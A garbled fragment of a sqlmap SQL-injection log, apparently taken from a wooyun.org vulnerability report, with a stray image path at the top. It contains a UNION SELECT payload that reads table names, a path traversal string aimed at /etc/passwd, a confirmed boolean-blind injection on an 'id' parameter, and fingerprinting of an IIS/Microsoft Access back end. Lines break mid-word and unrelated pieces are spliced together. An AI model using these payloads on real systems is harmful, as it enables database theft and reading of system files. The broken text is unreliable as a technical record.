 [15:54:48] [PAYLOAD] PQtz=5154 AND 1=1 UNION ALL SELECT 1,2,3,table_name FROM information
2>1-- ../../../etc/passwd
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 5964=5964
    Vector: AND [INFERENCE]
---
[15:54:48] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[15:54:48] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap
s.cn'
www.wooyun.org